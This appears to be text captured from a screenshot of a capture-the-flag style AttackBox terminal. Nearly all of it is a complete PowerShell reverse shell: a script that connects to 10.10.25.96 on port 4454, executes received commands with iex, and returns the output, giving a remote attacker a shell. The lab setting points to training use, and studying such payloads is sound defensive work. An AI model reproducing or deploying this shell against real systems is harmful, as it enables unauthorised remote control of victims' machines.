 Applications Places System Mon 9 Jan, 02:18 AttackBox IP:10.10.25.96
root@ip-10-10-25-96: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-25-96: ~ × root@ip-10-10-25-96: ~ × root@ip-10-10-25-96: ~ × root@ip-10-
$client = New-Object System.Net.Sockets.TCPClient("10.10.25.96",4454);

$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush()
};

$client.Close()
~